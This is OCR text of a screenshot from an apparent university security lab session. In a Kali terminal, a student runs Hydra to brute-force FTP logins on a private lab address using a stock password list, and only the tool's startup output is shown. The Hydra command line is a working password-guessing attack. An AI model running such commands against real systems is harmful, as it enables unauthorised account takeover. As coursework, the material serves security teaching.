 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu
Terminal - student@kal...
13:19
Student
Terminal - student@kali-14: ~
File Edit View Terminal Tabs Help
student@kali-14:~$ hydra -l student -V -P /usr/share/john/password.lst ftp://192
.168.2.77
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-06-09 13:19:26
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
Web Browser
Browse the web